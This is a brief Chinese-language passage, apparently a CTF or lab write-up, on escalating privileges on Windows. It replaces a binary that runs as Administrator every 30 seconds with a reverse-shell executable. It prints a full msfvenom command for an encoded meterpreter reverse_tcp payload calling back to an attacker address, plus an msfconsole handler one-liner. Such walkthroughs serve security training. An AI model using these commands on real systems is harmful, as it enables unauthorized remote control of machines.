



查找一个二进制文件利用的方式是查看它的日志文件

可以发现每隔30秒就会运行一次Message文件,并且还是以Administrator身份运行的,那就创建反弹文件替换它就可以获得root权限的meterpreter_shell



msfvenom -p windows/meterpreter/reverse_tcp -a x86 --encoder x86/shikata_ga_nai LHOST=10.6.51.213 LPORT=6666 -f exe -o Message.exemsfconsole -qx 'use exploit/multi/handler;set lhost tun0;set lport 6666;set payload windows/meterpreter/reverse_tcp;run'将文件复制到对应文件夹:

拿到shell,提权成功